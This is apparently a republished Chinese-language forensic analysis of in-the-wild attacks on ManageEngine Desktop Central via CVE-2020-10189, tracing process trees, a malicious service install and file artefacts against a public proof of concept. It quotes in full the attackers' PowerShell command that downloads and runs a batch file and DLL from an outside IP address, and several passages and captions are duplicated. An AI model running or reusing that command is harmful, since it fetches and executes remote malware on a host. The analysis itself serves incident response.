0x01 漏洞披露 在研究Desktop Central漏洞的过程中,我们在推特上找到了一位研究人员的帖子,该研究人员于2020年3月5日披露了Desktop Central的RCE漏洞。 Zoho ManageEngine Desktop Central 10允许远程执行代码,漏洞成因是FileStorage类的getChartImage中的不可信数据反序列化,此漏洞和CewolfServlet,MDMLogUploaderServlet Servlet有关。 对CVE-2020-10189的研究还显示,可以在Shodan上搜索易受攻击的Desktop Central服务器。 在公网发现的威胁是有可疑的PowerShell下载通讯录,该通讯录包含下载文件的说明。 最早威胁活动之一是一些可疑的PowerShell下载命令。该命令包含指令,以下载install.bat并storesyncsvc.dll到C:\Windows\Temp,然后立即执行install.bat(图3)。



cmd /c powershell $client = new-object System.Net.WebClient;$client.DownloadFile('http://66.42.98.220:12345/test/install.bat','C:\Windows\Temp\install.bat')&powershell $client = new-object System.Net.WebClient;$client.DownloadFile('http://66.42.98.220:12345/test/storesyncsvc.dll','C:\Windows\Temp\storesyncsvc.dll')&C:\Windows\Temp\install.bat

esktop Central服务器RCE漏洞在野攻击分析

图3-可疑的PowerShell下载命令



该install.bat脚本包含storesyncsvc.dll作为服务安装在系统上的说明。(图4)。

图4-Install.bat的内容



在运行PowerShell命令后,我们观察到安装了服务名称StorSyncSvc和显示名称为Storage Sync Service(图5)的新服务。

图4-Install.bat的内容

在运行PowerShell命令后,我们观察到安装了服务名称StorSyncSvc和显示名称为Storage Sync Service(图5)的新服务。

图5-安装Storage Sync Service

VirusTotal上的查询结果表明,一些检测引擎已经归类storesyncsvc.dll为恶意软件。

https://www.virustotal.com/gui/file/f91f2a7e1944734371562f18b066f193605e07223aab90bd1e8925e23bbeaa1c/details

0x02 利用过程跟踪识别漏洞利用

此RCE漏洞已于2020年3月5日通过Twitter公开。

回顾Sysmon流程创建事件,表明C:\ManageEngine\DesktopCentral_Server\jre\bin\java.exe流程是负责执行PowerShell Download命令的流程(图6)。

图5-安装Storage Sync Service

VirusTotal上的查询结果表明,一些检测引擎已经归类storesyncsvc.dll为恶意软件。

https://www.virustotal.com/gui/file/f91f2a7e1944734371562f18b066f193605e07223aab90bd1e8925e23bbeaa1c/details

0x02 利用过程跟踪识别漏洞利用

此RCE漏洞已于2020年3月5日通过Twitter公开。

回顾Sysmon流程创建事件,表明C:\ManageEngine\DesktopCentral_Server\jre\bin\java.exe流程是负责执行PowerShell Download命令的流程(图6)。

图6-ParentImage负责PowerShell的下载



查看内存中的进程,我们还观察到Desktop Central java.exe应用程序cmd.exe和2.exe之间的父/子进程关系(图7)。

图6-ParentImage负责PowerShell的下载

查看内存中的进程,我们还观察到Desktop Central java.exe应用程序cmd.exe和2.exe之间的父/子进程关系(图7)。

图7- java.exe父/子进程关系

0x03 利用文件系统识别漏洞利用

为了进一步验证我们的理论,我们将从受影响的Desktop Central服务器收集的信息与已发布的POC进行了比较,确定攻击者可能利用了CVE-2020-10189漏洞在此易受攻击的系统上运行代码。



通过文件系统时间轴分析,我们确定遍历文件写可能已在具有文件名_chart(图8)和logger.zip(图9)的系统上发生 。

图7- java.exe父/子进程关系

0x03 利用文件系统识别漏洞利用

为了进一步验证我们的理论,我们将从受影响的Desktop Central服务器收集的信息与已发布的POC进行了比较,确定攻击者可能利用了CVE-2020-10189漏洞在此易受攻击的系统上运行代码。

通过文件系统时间轴分析,我们确定遍历文件写可能已在具有文件名_chart(图8)和logger.zip(图9)的系统上发生 。

图8- _chart文件系统分析

图8- _chart文件系统分析

图9- logger.zip文件系统分析

这些文件名也在@Steventseeley发布的POC中进行了引用(图10)。

图9- logger.zip文件系统分析

这些文件名也在@Steventseeley发布的POC中进行了引用(图10)。

图10-POC中对_chart和logger.zip的引用,

图10-POC中对_chart和logger.zip的引用,

转载请注明:IT运维空间 » 安全防护 » Desktop Central服务器RCE漏洞在野攻击分析

发表评论